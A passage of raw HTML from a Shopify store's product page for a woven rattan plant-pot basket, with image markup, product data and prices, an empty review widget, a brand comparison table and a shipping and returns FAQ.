    srcset="//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&width=550 550w,//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&width=1100 1100w,//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&width=1445 1445w,//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&width=1445"
    alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20188593127588"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&width=550 550w,//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&width=1100 1100w,//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&width=1445 1445w,//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&width=1445"
    alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20188593160356"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&width=550 550w,//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&width=1100 1100w,//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&width=1445 1445w,//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&width=1445"
    alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20188593193124"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&width=550 550w,//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&width=1100 1100w,//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&width=1445 1445w,//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&width=1445"
    alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20188593258660"
  ></div>
  </div>
</product-modal>


  
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-modal.js?v=50921580101160527761732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/media-gallery.js?v=149794636457678587381732117613" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23757790183588__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23757790183588__main"]') ||
        document.querySelector('variant-selects[data-section="template--23757790183588__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23757790183588__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23757790183588__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs",
      "url": "https:\/\/primo-supplies.com\/products\/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs",
      "image": [
          "https:\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635\u0026width=1920"
        ],
      "description": "\n\nFREE USPS FIRST CLASS SHIPPING\n\n \nSuper-Cute and Uniquely Artisan-Made Woven Baskets Bring Out the Boho Style Wherever You Place Them It’s the season for home gardening. If you’re fond of growing cacti, flowers, succulents, herbs, flowers, or any other kind of indoor plant, there is no doubt you will want this Hand-Woven Rattan Straw Basket for Plant Pots. These artisan-made unique baskets can stand steadily on their own. These oriental-style tropical woven planters will give your home the boho style that you want. They’re perfect for your work desk, dining table, kitchen counter, or plant rack. You can even get them to stand alone on the floor. These basket-style planter pots won’t disappoint. These Hand Woven Rattan Straw Basket for Plant Pots make for the perfect basket display for your flowers or greens. Each basket is equipped with 3-cm legs, and they can fit round or square-ish plant pots up to 3 inches in diameter. These things come in a natural reddish-brown color. \n\n\nMEASUREMENTS - 12 x 12 x 12 cm (4.7 x 4.7 x 4.7 inches) in length, width, and height. Each basket is equipped with 30-cm legs. The basket measures 4.7 inches in height from the tip of the leg up to the mouth of the basket.\n\nWOVEN BASKET HANDMADE USING QUALITY RATTAN STRAW – These wicker baskets for plants are hand-made by Asian artisans using only the best quality rattan straw. The materials are sourced from plants that are readily available and sustainably grown in the tropics.\n\nGIVE YOUR PLANTS THE ORIENTAL TROPICAL FEEL – Give your plant babies some loving, and flaunt them in style with these woven basket planters. These pot plants with stands are eye-catching\n\nEYE-CATCHING \u0026amp; UNIQUE BOHO DÉCOR – These plant pots are definitely eye-catching and quite reliable when it comes to holding your precious greenery. They can stand steadily on their own regardless of where you place it – desk, coffee table, kitchen counter, or even the floor.\n\nPERFECT FOR INDOOR PLANT POTS – White these eco-friendly decorative baskets can withstand the weather, they’re perfect as indoor plant pots in order to maintain their authentic quantity for a long period of time.\n\n",
      "sku": "RATTAN-PLANT-POT-1P",
      "brand": {
        "@type": "Brand",
        "name": "Primo Supply"
      },
      "offers": [{
            "@type" : "Offer","sku": "RATTAN-PLANT-POT-1P","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/primo-supplies.com\/products\/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs?variant=39258059767972"
          },
{
            "@type" : "Offer","sku": "RATTAN-PLANT-POT-2P","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/primo-supplies.com\/products\/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs?variant=39258059800740"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23757790183588__related-products" class="shopify-section section"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//primo-supplies.com/cdn/shop/t/14/assets/section-related-products.css?v=80324771040738084201732117614"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--23757790183588__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--23757790183588__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23757790183588__related-products&product_id=6538468098212&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-2 section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + SAFE AND SECURE CHECK-OUT +
      </p><p class="horizontal-ticker__item">
        + SAFE SECURE CHECK-OUT +
      </p>
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--23757790183588__1732284806f2f4076b" class="shopify-section section"><div class="page-width"><div id="shopify-block-AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs'
    data-id='6538468098212'
    data-product-id='6538468098212'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-07T22:59:20Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--23757790183588__comparison_table_UCFFhC" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-comparison-table.css?v=52347495145966372191732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23757790183588__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--23757790183588__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Why Buy Primo ?
          </h2><div class="comparison-table__text">
            <p>From Primo Supply, Woodaholic to Trashaholic - Our 3 brands are <strong>OPTIMIZED</strong> for quality and value</p>
          </div></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 35px;--font-size: 1.5rem;"
              ><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=352 352w" width="50" height="50.0" loading="lazy"></th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Others</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Free US Shipping</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>30D Returns</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Amazon's Choice</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/collapsible-content.css?v=154343504084608763171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h2">
              QUESTIONS ABOUT SHIPPING OR RETURNS ?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      FAQ
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>FREQUENTLY ASKED QUESTIONS.</p><p>----</p><p> <strong>Q: How much does shipping cost to my location?</strong></p><p><strong>A:</strong> At Primo Supply, we offer <strong>FREE standard shipping within the USA</strong>, complete with tracking. There are no hidden fees – the prices you see on our website already include shipping costs. We aim to make things simple and transparent for you.</p><p>Shipping charges apply for international locations outside of the USA.</p><p> </p><p> </p><p><strong>Q: How long does it take to receive my order from Primo Supply?</strong></p><p><strong>A:</strong> After you place an order, we typically process it within <strong>1-3 business days</strong>. For standard free shipping, delivery usually takes an additional <strong>5-10 business days</strong> through regional carriers such as USPS, UPS, FedEx, or others.</p><ul><li><strong>Business days</strong> are Monday through Friday.</li><li>Customers outside the USA will also receive tracking information, including details of their local carrier.<br/><br/></li></ul><p> </p><p><strong>Q: What is Primo Supply's policy on defective or broken items?</strong></p><p><strong>A:</strong> If you receive a defective product, it's our responsibility, and we’ll happily replace it. We're accountable for your order until it reaches your doorstep.<br/><strong>Important:</strong> Primo Supply is not responsible for issues caused by sizing or dimension issues as all dimensions are clearly shown on product pages.<br/><br/></p><p><strong><br/>Q: What if I'm not satisfied with my purchase due to an issue caused by Primo Supply?</strong></p><p><strong>A:</strong> If there’s a problem with your order, please contact us right away. We’re committed to resolving issues, which may include providing a free exchange, replacement, or refund, depending on the situation.<br/><br/></p><p> </p><p><strong>Q: What is Primo Supply's return policy?</strong></p><p><strong>A:</strong> Returned items must be in their original, sellable condition, with all accessories, manuals, and packaging intact. A Return Merchandise Authorization (RMA) number must be included on the shipping label. Missing materials may result in additional charges.</p><ul><li>Refunds cover the product value only, excluding shipping and handling fees.</li><li>Customer elected returns are subject to a 20% restocking fee, plus applicable shipping costs.</li><li><strong>Shipping fees are non-refundable unless previously agreed.</strong></li></ul><p>You can find our complete return policy <a href="https://primo-supplies.com/policies/refund-policy">[here].</a></p><p> </p><p> </p><p><strong>Q: Where is Primo Supply located?</strong></p><p><strong>A:</strong> Primo Supply is a global company with operations in Hong Kong and Seattle. We also have a worldwide fulfillment network that spans the USA, UK, Japan, and Hong Kong. We stand behind our products and guarantee timely delivery. For returns or exchanges, we offer a U.S.-based return address for your convenience.</p><p>Rest assured that every product you purchase from us is of premium quality and built to last.</p><p> </p><p></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
